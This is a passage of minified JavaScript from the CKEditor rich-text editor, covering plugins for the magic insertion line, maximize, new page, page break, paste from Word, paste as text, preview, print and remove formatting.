function d(a,b,c){u(a,b);u(a,c);a=b.size.bottom;c=c.size.top;return a&&c?0|(a+c)/2:a||c}function e(a,b,c){return b=b[c?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!Z(b)||n(b)&&!q(b)&&!h(a,b)})}function m(a,b,c){return a>b&&a<c}function l(a,b){if(a.data("cke-editable"))return null;for(b||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;a=a.getParent()}return null}function g(a){var b=a.doc,c=F('\x3cspan contenteditable\x3d"false" style\x3d"'+
Q+"position:absolute;border-top:1px dashed "+a.boxColor+'"\x3e\x3c/span\x3e',b),d=CKEDITOR.getUrl(this.path+"images/"+(E.hidpi?"hidpi/":"")+"icon"+(a.rtl?"-rtl":"")+".png");B(c,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[B(F('\x3cspan title\x3d"'+a.editor.lang.magicline.title+'" contenteditable\x3d"false"\x3e\x26#8629;\x3c/span\x3e',b),{base:Q+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+d+") center no-repeat "+
a.boxColor+";cursor:pointer;"+(E.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(E.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px; border-radius: 2px;","top:-17px; border-radius: 2px 2px 0px 0px;","top:-1px; border-radius: 0px 0px 2px 2px;"]}),B(F(V,b),{base:Y+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px","border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),B(F(V,b),{base:Y+"right:0px;border-right-color:"+
a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px","border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){u(a,this);var b=a.holdDistance,c=this.size;return c&&m(a.mouse.y,c.top-b,c.bottom+b)&&m(a.mouse.x,c.left-b,c.right+b)?!0:!1},place:function(){var b=a.view,c=a.editable,d=a.trigger,e=d.upper,g=d.lower,f=e||g,h=f.getParent(),k={};this.trigger=d;e&&u(a,e,!0);g&&u(a,g,!0);u(a,
h,!0);a.inInlineMode&&A(a,!0);h.equals(c)?(k.left=b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=f.size.left-f.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=f.size.outerWidth+f.size.margin.left+f.size.margin.right+b.scroll.x,k.right="");e&&g?k.top=e.size.margin.bottom===g.size.margin.top?0|e.size.bottom+e.size.margin.bottom/2:e.size.margin.bottom<g.size.margin.top?e.size.bottom+e.size.margin.bottom:e.size.bottom+e.size.margin.bottom-g.size.margin.top:
e?g||(k.top=e.size.bottom+e.size.margin.bottom):k.top=g.size.top-g.size.margin.top;d.is(T)||m(k.top,b.scroll.y-15,b.scroll.y+5)?(k.top=a.inInlineMode?0:b.scroll.y,this.look(T)):d.is(H)||m(k.top,b.pane.bottom-5,b.pane.bottom+15)?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(H)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),this.look(J));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);
for(var l in k)k[l]=CKEDITOR.tools.cssLength(k[l]);this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new D("span",a.doc)});for(b=c.lineChildren.length;b--;)c.lineChildren[b].appendTo(c);c.look(J);c.appendTo(c.wrap);c.unselectable();c.lineChildren[0].on("mouseup",function(b){c.detach();k(a,function(b){var c=a.line.trigger;b[c.is(O)?"insertBefore":"insertAfter"](c.is(O)?
c.lower:c.upper)},!0);a.editor.focus();E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();b.data.preventDefault(!0)});c.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=c}function k(a,b,c){var d=new CKEDITOR.dom.range(a.doc),e=a.editor,g;E.ie&&a.enterMode==CKEDITOR.ENTER_BR?g=a.doc.createText(ca):(g=(g=l(a.element,!0))&&g.data("cke-enter-mode")||a.enterMode,g=new D(L[g],a.doc),g.is("br")||a.doc.createText(ca).appendTo(g));c&&e.fire("saveSnapshot");b(g);d.moveToPosition(g,
CKEDITOR.POSITION_AFTER_START);e.getSelection().selectRanges([d]);a.hotNode=g;c&&e.fire("saveSnapshot")}function c(a,c){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function d(b){var e=E.ie&&9>E.version?" ":ca,g=a.hotNode&&a.hotNode.getText()==e&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!c;k(a,function(d){g&&a.hotNode&&a.hotNode.remove();d[c?"insertAfter":"insertBefore"](b);d.setAttributes({"data-cke-magicline-hot":1,"data-cke-magicline-dir":!!c});a.lastCmdDirection=!!c});E.ie||a.enterMode==
CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();a.line.detach()}return function(g){g=g.getSelection().getStartElement();var f;g=g.getAscendant(M,1);if(!t(a,g)&&g&&!g.equals(a.editable)&&!g.contains(a.editable)){(f=l(g))&&"false"==f.getAttribute("contenteditable")&&(g=f);a.element=g;f=e(a,g,!c);var h;n(f)&&f.is(a.triggers)&&f.is(K)&&(!e(a,f,!c)||(h=e(a,f,!c))&&n(h)&&h.is(a.triggers))?d(f):(h=b(a,g),n(h)&&(e(a,h,!c)?(g=e(a,h,!c))&&n(g)&&g.is(a.triggers)&&d(h):d(h)))}}}()}}function h(a,b){if(!b||b.type!=
CKEDITOR.NODE_ELEMENT||!b.$)return!1;var c=a.line;return c.wrap.equals(b)||c.wrap.contains(b)}function n(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function q(a){if(!n(a))return!1;var b;(b=p(a))||(n(a)?(b={left:1,right:1,center:1},b=!(!b[a.getComputedStyle("float")]&&!b[a.getAttribute("align")])):b=!1);return b}function p(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function w(a,b){return n(b)?b.is(a.triggers):null}function t(a,b){if(!b)return!1;for(var c=b.getParents(1),d=
c.length;d--;)for(var e=a.tabuList.length;e--;)if(c[d].hasAttribute(a.tabuList[e]))return!0;return!1}function r(a,b,c){b=b[c?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(U)});if(!b)return!1;u(a,b);return c?b.size.top>a.mouse.y:b.size.bottom<a.mouse.y}function v(a){var b=a.editable,c=a.mouse,d=a.view,e=a.triggerOffset;A(a);var g=c.y>(a.inInlineMode?d.editable.top+d.editable.height/2:Math.min(d.editable.height,d.pane.height)/2),b=b[g?"getLast":"getFirst"](function(a){return!(Z(a)||
X(a))});if(!b)return null;h(a,b)&&(b=a.line.wrap[g?"getPrevious":"getNext"](function(a){return!(Z(a)||X(a))}));if(!n(b)||q(b)||!w(a,b))return null;u(a,b);return!g&&0<=b.size.top&&m(c.y,0,b.size.top+e)?(a=a.inInlineMode||0===d.scroll.y?T:J,new f([null,b,O,P,a])):g&&b.size.bottom<=d.pane.height&&m(c.y,b.size.bottom-e,d.pane.height)?(a=a.inInlineMode||m(b.size.bottom,d.pane.height-e,d.pane.height)?H:J,new f([b,null,N,P,a])):null}function y(a){var c=a.mouse,d=a.view,g=a.triggerOffset,h=b(a);if(!h)return null;
u(a,h);var g=Math.min(g,0|h.size.outerHeight/2),k=[],l,p;if(m(c.y,h.size.top-1,h.size.top+g))p=!1;else if(m(c.y,h.size.bottom-g,h.size.bottom+1))p=!0;else return null;if(q(h)||r(a,h,p)||h.getParent().is(W))return null;var t=e(a,h,!p);if(t){if(t&&t.type==CKEDITOR.NODE_TEXT)return null;if(n(t)){if(q(t)||!w(a,t)||t.getParent().is(W))return null;k=[t,h][p?"reverse":"concat"]().concat([R,P])}}else h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?(A(a),p&&m(c.y,h.size.bottom-g,d.pane.height)&&
m(h.size.bottom,d.pane.height-g,d.pane.height)?l=H:m(c.y,0,h.size.top+g)&&(l=T)):l=J,k=[null,h][p?"reverse":"concat"]().concat([p?N:O,P,l,h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?p?H:T:J]);return 0 in k?new f(k):null}function z(a,b,c,d){for(var e=b.getDocumentPosition(),g={},f={},h={},k={},l=ba.length;l--;)g[ba[l]]=parseInt(b.getComputedStyle.call(b,"border-"+ba[l]+"-width"),10)||0,h[ba[l]]=parseInt(b.getComputedStyle.call(b,"padding-"+ba[l]),10)||0,f[ba[l]]=parseInt(b.getComputedStyle.call(b,
"margin-"+ba[l]),10)||0;c&&!d||C(a,d);k.top=e.y-(c?0:a.view.scroll.y);k.left=e.x-(c?0:a.view.scroll.x);k.outerWidth=b.$.offsetWidth;k.outerHeight=b.$.offsetHeight;k.height=k.outerHeight-(h.top+h.bottom+g.top+g.bottom);k.width=k.outerWidth-(h.left+h.right+g.left+g.right);k.bottom=k.top+k.outerHeight;k.right=k.left+k.outerWidth;a.inInlineMode&&(k.scroll={top:b.$.scrollTop,left:b.$.scrollLeft});return B({border:g,padding:h,margin:f,ignoreScroll:c},k,!0)}function u(a,b,c){if(!n(b))return b.size=null;
if(!b.size)b.size={};else if(b.size.ignoreScroll==c&&b.size.date>new Date-S)return null;return B(b.size,z(a,b,c),{date:+new Date},!0)}function A(a,b){a.view.editable=z(a,a.editable,b,!0)}function C(a,b){a.view||(a.view={});var c=a.view;if(!(!b&&c&&c.date>new Date-S)){var d=a.win,c=d.getScrollPosition(),d=d.getViewPaneSize();B(a.view,{scroll:{x:c.x,y:c.y,width:a.doc.$.documentElement.scrollWidth-d.width,height:a.doc.$.documentElement.scrollHeight-d.height},pane:{width:d.width,height:d.height,bottom:d.height+
c.y},date:+new Date},!0)}}function x(a,b,c,d){for(var e=d,g=d,h=0,k=!1,l=!1,m=a.view.pane.height,p=a.mouse;p.y+h<m&&0<p.y-h;){k||(k=b(e,d));l||(l=b(g,d));!k&&0<p.y-h&&(e=c(a,{x:p.x,y:p.y-h}));!l&&p.y+h<m&&(g=c(a,{x:p.x,y:p.y+h}));if(k&&l)break;h+=2}return new f([e,g,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var d=a.config,l=d.magicline_triggerOffset||30,m={editor:a,enterMode:d.enterMode,triggerOffset:l,holdDistance:0|l*(d.magicline_holdDistance||.5),boxColor:d.magicline_color||
"#ff0000",rtl:"rtl"==d.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(d.magicline_tabuList||[]),triggers:d.magicline_everywhere?M:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},r,w,u;m.isRelevant=function(a){return n(a)&&!h(m,a)&&!q(a)};a.on("contentDom",function(){var l=a.editable(),n=a.document,q=a.window;B(m,{editable:l,inInlineMode:l.isInline(),doc:n,win:q,hotNode:null},!0);m.boundary=m.inInlineMode?m.editable:m.doc.getDocumentElement();l.is(G.$inline)||(m.inInlineMode&&
!p(l)&&l.setStyles({position:"relative",top:null,left:null}),g.call(this,m),C(m),l.attachListener(a,"beforeUndoImage",function(){m.line.detach()}),l.attachListener(a,"beforeGetData",function(){m.line.wrap.getParent()&&(m.line.detach(),a.once("getData",function(){m.line.attach()},null,null,1E3))},null,null,0),l.attachListener(m.inInlineMode?n:n.getWindow().getFrame(),"mouseout",function(b){if("wysiwyg"==a.mode)if(m.inInlineMode){var c=b.data.$.clientX;b=b.data.$.clientY;C(m);A(m,!0);var d=m.view.editable,
e=m.view.scroll;c>d.left-e.x&&c<d.right-e.x&&b>d.top-e.y&&b<d.bottom-e.y||(clearTimeout(u),u=null,m.line.detach())}else clearTimeout(u),u=null,m.line.detach()}),l.attachListener(l,"keyup",function(){m.hiddenMode=0}),l.attachListener(l,"keydown",function(b){if("wysiwyg"==a.mode)switch(b.data.getKeystroke()){case 2228240:case 16:m.hiddenMode=1,m.line.detach()}}),l.attachListener(m.inInlineMode?l:n,"mousemove",function(b){w=!0;if("wysiwyg"==a.mode&&!a.readOnly&&!u){var c={x:b.data.$.clientX,y:b.data.$.clientY};
u=setTimeout(function(){m.mouse=c;u=m.trigger=null;C(m);w&&!m.hiddenMode&&a.focusManager.hasFocus&&!m.line.mouseNear()&&(m.element=da(m,!0))&&((m.trigger=v(m)||y(m)||fa(m))&&!t(m,m.trigger.upper||m.trigger.lower)?m.line.attach().place():(m.trigger=null,m.line.detach()),w=!1)},30)}}),l.attachListener(q,"scroll",function(){"wysiwyg"==a.mode&&(m.line.detach(),E.webkit&&(m.hiddenMode=1,clearTimeout(r),r=setTimeout(function(){m.mouseDown||(m.hiddenMode=0)},50)))}),l.attachListener(I?n:q,"mousedown",function(){"wysiwyg"==
a.mode&&(m.line.detach(),m.hiddenMode=1,m.mouseDown=1)}),l.attachListener(I?n:q,"mouseup",function(){m.hiddenMode=0;m.mouseDown=0}),a.addCommand("accessPreviousSpace",c(m)),a.addCommand("accessNextSpace",c(m,!0)),a.setKeystroke([[d.magicline_keystrokePrevious,"accessPreviousSpace"],[d.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var b,c,d,e;for(e in{p:1,br:1,div:1})for(b=a.document.getElementsByTag(e),d=b.count();d--;)if((c=b.getItem(d)).data("cke-magicline-hot")){m.hotNode=
c;m.lastCmdDirection="true"===c.data("cke-magicline-dir")?!0:!1;return}}),this.backdoor={accessFocusSpace:k,boxTrigger:f,isLine:h,getAscendantTrigger:b,getNonEmptyNeighbour:e,getSize:z,that:m,triggerEdge:y,triggerEditable:v,triggerExpand:fa})},this)}});var B=CKEDITOR.tools.extend,D=CKEDITOR.dom.element,F=D.createFromHtml,E=CKEDITOR.env,I=CKEDITOR.env.ie&&9>CKEDITOR.env.version,G=CKEDITOR.dtd,L={},O=128,N=64,R=32,P=16,T=4,H=2,J=1,ca="\u00a0",W=G.$listItem,U=G.$tableContent,K=B({},G.$nonEditable,G.$empty),
M=G.$block,S=100,Q="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",Y=Q+"border-color:transparent;display:block;border-style:solid;",V="\x3cspan\x3e"+ca+"\x3c/span\x3e";L[CKEDITOR.ENTER_BR]="br";L[CKEDITOR.ENTER_P]="p";L[CKEDITOR.ENTER_DIV]="div";f.prototype={set:function(a,b,c){this.properties=a+b+(c||J);return this},is:function(a){return(this.properties&a)==a}};var da=function(){function a(b,c){var d=b.$.elementFromPoint(c.x,
c.y);return d&&d.nodeType?new CKEDITOR.dom.element(d):null}return function(b,c,d){if(!b.mouse)return null;var e=b.doc,g=b.line.wrap;d=d||b.mouse;var f=a(e,d);c&&h(b,f)&&(g.hide(),f=a(e,d),g.show());return!f||f.type!=CKEDITOR.NODE_ELEMENT||!f.$||E.ie&&9>E.version&&!b.boundary.equals(f)&&!b.boundary.contains(f)?null:f}}(),Z=CKEDITOR.dom.walker.whitespaces(),X=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),fa=function(){function b(e){var g=e.element,f,h,k;if(!n(g)||g.contains(e.editable)||g.isReadOnly())return null;
k=x(e,function(a,b){return!b.equals(a)},function(a,b){return da(a,!0,b)},g);f=k.upper;h=k.lower;if(a(e,f,h))return k.set(R,8);if(f&&g.contains(f))for(;!f.getParent().equals(g);)f=f.getParent();else f=g.getFirst(function(a){return c(e,a)});if(h&&g.contains(h))for(;!h.getParent().equals(g);)h=h.getParent();else h=g.getLast(function(a){return c(e,a)});if(!f||!h)return null;u(e,f);u(e,h);if(!m(e.mouse.y,f.size.top,h.size.bottom))return null;for(var g=Number.MAX_VALUE,l,p,t,v;h&&!h.equals(f)&&(p=f.getNext(e.isRelevant));)l=
Math.abs(d(e,f,p)-e.mouse.y),l<g&&(g=l,t=f,v=p),f=p,u(e,f);if(!t||!v||!m(e.mouse.y,t.size.top,v.size.bottom))return null;k.upper=t;k.lower=v;return k.set(R,8)}function c(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||X(b)||q(b)||h(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(c){var d=b(c),e;if(e=d){e=d.upper;var g=d.lower;e=!e||!g||q(g)||q(e)||g.equals(e)||e.equals(g)||g.contains(e)||e.contains(g)?!1:w(c,e)&&w(c,g)&&a(c,e,g)?!0:!1}return e?d:null}}(),ba=["top","left","right",
"bottom"]}(),CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51,CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52,function(){function a(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var b=[],d=["style","className"],e=0;e<d.length;e++){var c=a.$.elements.namedItem(d[e]);c&&(c=new CKEDITOR.dom.element(c),b.push([c,c.nextSibling]),c.remove())}return b}function f(a,b){if(a&&a.type==CKEDITOR.NODE_ELEMENT&&"form"==a.getName()&&0<
b.length)for(var d=b.length-1;0<=d;d--){var e=b[d][0],c=b[d][1];c?e.insertBefore(c):e.appendTo(a)}}function b(b,d){var e=a(b),k={},c=b.$;d||(k["class"]=c.className||"",c.className="");k.inline=c.style.cssText||"";d||(c.style.cssText="position: static; overflow: visible");f(e);return k}function d(b,d){var e=a(b),k=b.$;"class"in d&&(k.className=d["class"]);"inline"in d&&(k.style.cssText=d.inline);f(e)}function e(a){if(!a.editable().isInline()){var b=CKEDITOR.instances,d;for(d in b){var e=b[d];"wysiwyg"!=
e.mode||e.readOnly||(e=e.document.getBody(),e.setAttribute("contentEditable",!1),e.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function f(){var b=c.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var g=a.lang,k=CKEDITOR.document,c=k.getWindow(),h,n,q,p=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},
readOnly:1,editorFocus:!1,exec:function(){var w=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),t=a.ui.space("contents");if("wysiwyg"==a.mode){var r=a.getSelection();h=r&&r.getRanges();n=c.getScrollPosition()}else{var v=a.editable().$;h=!CKEDITOR.env.ie&&[v.selectionStart,v.selectionEnd];n=[v.scrollLeft,v.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){c.on("resize",f);q=c.getScrollPosition();for(r=a.container;r=r.getParent();)r.setCustomData("maximize_saved_styles",
b(r)),r.setStyle("z-index",a.config.baseFloatZIndex-5);t.setCustomData("maximize_saved_styles",b(t,!0));w.setCustomData("maximize_saved_styles",b(w,!0));t={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};k.getDocumentElement().setStyles(t);!CKEDITOR.env.gecko&&k.getDocumentElement().setStyle("position","fixed");CKEDITOR.env.gecko&&CKEDITOR.env.quirks||k.getBody().setStyles(t);CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(0,0)},0):c.$.scrollTo(0,0);w.setStyle("position",CKEDITOR.env.gecko&&
CKEDITOR.env.quirks?"fixed":"absolute");w.$.offsetLeft;w.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});w.addClass("cke_maximized");f();t=w.getDocumentPosition();w.setStyles({left:-1*t.x+"px",top:-1*t.y+"px"});CKEDITOR.env.gecko&&e(a)}else if(this.state==CKEDITOR.TRISTATE_ON){c.removeListener("resize",f);for(var r=[t,w],y=0;y<r.length;y++)d(r[y],r[y].getCustomData("maximize_saved_styles")),r[y].removeCustomData("maximize_saved_styles");for(r=a.container;r=r.getParent();)d(r,
r.getCustomData("maximize_saved_styles")),r.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(q.x,q.y)},0):c.$.scrollTo(q.x,q.y);w.removeClass("cke_maximized");CKEDITOR.env.webkit&&(w.setStyle("display","inline"),setTimeout(function(){w.setStyle("display","block")},0));a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:t.$.offsetHeight,outerWidth:a.container.$.offsetWidth})}this.toggleState();if(r=this.uiItems[0])t=this.state==CKEDITOR.TRISTATE_OFF?
g.maximize.maximize:g.maximize.minimize,r=CKEDITOR.document.getById(r._.id),r.getChild(1).setHtml(t),r.setAttribute("title",t),r.setAttribute("href",'javascript:void("'+t+'");');"wysiwyg"==a.mode?h?(CKEDITOR.env.gecko&&e(a),a.getSelection().selectRanges(h),(v=a.getSelection().getStartElement())&&v.scrollIntoView(!0)):c.$.scrollTo(n.x,n.y):(h&&(v.selectionStart=h[0],v.selectionEnd=h[1]),v.scrollLeft=n[0],v.scrollTop=n[1]);h=n=null;p=this.state;a.fire("maximize",this.state)},canUndo:!1});a.ui.addButton&&
a.ui.addButton("Maximize",{label:g.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:p)},null,null,100)}}})}(),CKEDITOR.plugins.add("newpage",{init:function(a){a.addCommand("newpage",{modes:{wysiwyg:1,source:1},exec:function(a){var b=this;a.setData(a.config.newpage_html||"",function(){a.focus();setTimeout(function(){a.fire("afterCommandExec",{name:"newpage",command:b});
a.selectionChange()},200)})},async:!0});a.ui.addButton&&a.ui.addButton("NewPage",{label:a.lang.newpage.toolbar,command:"newpage",toolbar:"document,20"})}}),"use strict",function(){function a(a){return{"aria-label":a,"class":"cke_pagebreak",contenteditable:"false","data-cke-display-name":"pagebreak","data-cke-pagebreak":1,style:"page-break-after: always",title:a}}CKEDITOR.plugins.add("pagebreak",{requires:"fakeobjects",onLoad:function(){var a=("background:url("+CKEDITOR.getUrl(this.path+"images/pagebreak.gif")+
") no-repeat center center;clear:both;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;padding:0;height:7px;cursor:default;").replace(/;/g," !important;");CKEDITOR.addCss("div.cke_pagebreak{"+a+"}")},init:function(a){a.blockless||(a.addCommand("pagebreak",CKEDITOR.plugins.pagebreakCmd),a.ui.addButton&&a.ui.addButton("PageBreak",{label:a.lang.pagebreak.toolbar,command:"pagebreak",toolbar:"insert,70"}),CKEDITOR.env.webkit&&a.on("contentDom",function(){a.document.on("click",function(b){b=
b.data.getTarget();b.is("div")&&b.hasClass("cke_pagebreak")&&a.getSelection().selectElement(b)})}))},afterInit:function(f){function b(b){CKEDITOR.tools.extend(b.attributes,a(f.lang.pagebreak.alt),!0);b.children.length=0}var d=f.dataProcessor,e=d&&d.dataFilter,d=d&&d.htmlFilter,m=/page-break-after\s*:\s*always/i,l=/display\s*:\s*none/i;d&&d.addRules({attributes:{"class":function(a,b){var c=a.replace("cke_pagebreak","");if(c!=a){var d=CKEDITOR.htmlParser.fragment.fromHtml('\x3cspan style\x3d"display: none;"\x3e\x26nbsp;\x3c/span\x3e').children[0];
b.children.length=0;b.add(d);d=b.attributes;delete d["aria-label"];delete d.contenteditable;delete d.title}return c}}},{applyToAll:!0,priority:5});e&&e.addRules({elements:{div:function(a){if(a.attributes["data-cke-pagebreak"])b(a);else if(m.test(a.attributes.style)){var d=a.children[0];d&&"span"==d.name&&l.test(d.attributes.style)&&b(a)}}}})}});CKEDITOR.plugins.pagebreakCmd={exec:function(f){var b=f.document.createElement("div",{attributes:a(f.lang.pagebreak.alt)});f.insertElement(b)},context:"div",
allowedContent:{div:{styles:"!page-break-after"},span:{match:function(a){return(a=a.parent)&&"div"==a.name&&a.styles&&a.styles["page-break-after"]},styles:"display"}},requiredContent:"div{page-break-after}"}}(),function(){function a(a,d,e){var f=CKEDITOR.cleanWord;f?e():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||d+"filter/default.js"),CKEDITOR.scriptLoader.load(a,e,null,!0));return!f}function f(a){a.data.type="html"}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(b){var d=
0,e=this.path;b.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a){var b=this;d=1;a.once("beforePaste",f);a.getClipboardData({title:a.lang.pastefromword.title},function(d){d&&a.fire("paste",{type:"html",dataValue:d.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});a.fire("afterCommandExec",{name:"pastefromword",command:b,returnValue:!!d})})}});b.ui.addButton&&b.ui.addButton("PasteFromWord",{label:b.lang.pastefromword.toolbar,command:"pastefromword",
toolbar:"clipboard,50"});b.on("pasteState",function(a){b.getCommand("pastefromword").setState(a.data)});b.on("paste",function(f){var l=f.data,g=l.dataValue,k=/(class="?Mso|style="[^"]*\bmso\-|w:WordDocument|<o:\w+>|<\/font>)/,c={dataValue:g};if(g&&(d||k.test(g))&&(!1!==b.fire("pasteFromWord",c)||d)){l.dontFilter=!0;var h=a(b,e,function(){if(h)b.fire("paste",l);else if(!b.config.pasteFromWordPromptCleanup||d||confirm(b.lang.pastefromword.confirmCleanup))c.dataValue=CKEDITOR.cleanWord(c.dataValue,b),
b.fire("afterPasteFromWord",c),l.dataValue=c.dataValue;d=0});h&&f.cancel()}},null,null,3)}})}(),function(){var a={canUndo:!1,async:!0,exec:function(f){f.getClipboardData({title:f.lang.pastetext.title},function(b){b&&f.fire("paste",{type:"text",dataValue:b.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});f.fire("afterCommandExec",{name:"pastetext",command:a,returnValue:!!b})})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(f){f.addCommand("pastetext",
a);f.ui.addButton&&f.ui.addButton("PasteText",{label:f.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(f.config.forcePasteAsPlainText)f.on("beforePaste",function(a){"html"!=a.data.type&&(a.data.type="text")});f.on("pasteState",function(a){f.getCommand("pastetext").setState(a.data)})}})}(),function(){var a,f={modes:{wysiwyg:1,source:1},canUndo:!1,readOnly:1,exec:function(b){var d,e=b.config,f=e.baseHref?'\x3cbase href\x3d"'+e.baseHref+'"/\x3e':"";if(e.fullPage)d=b.getData().replace(/<head>/,
"$\x26"+f).replace(/[^>]*(?=<\/title>)/,"$\x26 \x26mdash; "+b.lang.preview.preview);else{var e="\x3cbody ",l=b.document&&b.document.getBody();l&&(l.getAttribute("id")&&(e+='id\x3d"'+l.getAttribute("id")+'" '),l.getAttribute("class")&&(e+='class\x3d"'+l.getAttribute("class")+'" '));e+="\x3e";d=b.config.docType+'\x3chtml dir\x3d"'+b.config.contentsLangDirection+'"\x3e\x3chead\x3e'+f+"\x3ctitle\x3e"+b.lang.preview.preview+"\x3c/title\x3e"+CKEDITOR.tools.buildStyleHtml(b.config.contentsCss)+"\x3c/head\x3e"+
e+b.getData()+"\x3c/body\x3e\x3c/html\x3e"}f=640;e=420;l=80;try{var g=window.screen,f=Math.round(.8*g.width),e=Math.round(.7*g.height),l=Math.round(.1*g.width)}catch(k){}if(!1===b.fire("contentPreview",b={dataValue:d}))return!1;var g="",c;CKEDITOR.env.ie&&(window._cke_htmlToLoad=b.dataValue,c="javascript:void( (function(){document.open();"+("("+CKEDITOR.tools.fixDomain+")();").replace(/\/\/.*?\n/g,"").replace(/parent\./g,"window.opener.")+"document.write( window.opener._cke_htmlToLoad );document.close();window.opener._cke_htmlToLoad \x3d null;})() )",
g="");CKEDITOR.env.gecko&&(window._cke_htmlToLoad=b.dataValue,g=CKEDITOR.getUrl(a+"preview.html"));g=window.open(g,null,"toolbar\x3dyes,location\x3dno,status\x3dyes,menubar\x3dyes,scrollbars\x3dyes,resizable\x3dyes,width\x3d"+f+",height\x3d"+e+",left\x3d"+l);CKEDITOR.env.ie&&g&&(g.location=c);CKEDITOR.env.ie||CKEDITOR.env.gecko||(c=g.document,c.open(),c.write(b.dataValue),c.close());return!0}};CKEDITOR.plugins.add("preview",{init:function(b){b.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a=this.path,
b.addCommand("preview",f),b.ui.addButton&&b.ui.addButton("Preview",{label:b.lang.preview.preview,command:"preview",toolbar:"document,40"}))}})}(),CKEDITOR.plugins.add("print",{init:function(a){a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a.addCommand("print",CKEDITOR.plugins.print),a.ui.addButton&&a.ui.addButton("Print",{label:a.lang.print.toolbar,command:"print",toolbar:"document,50"}))}}),CKEDITOR.plugins.print={exec:function(a){CKEDITOR.env.gecko?a.window.$.print():a.document.$.execCommand("Print")},
canUndo:!1,readOnly:1,modes:{wysiwyg:1}},CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}}),CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var f=a._.removeFormatRegex||(a._.removeFormatRegex=new RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$",
